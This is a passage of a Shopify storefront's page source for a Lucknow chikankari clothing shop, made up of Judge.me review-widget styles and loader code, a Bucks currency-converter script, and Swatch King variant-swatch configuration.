!important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "thechikanlabel.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
    userCurrency: "INR"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","DZ","AD","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "INR".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "INR" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 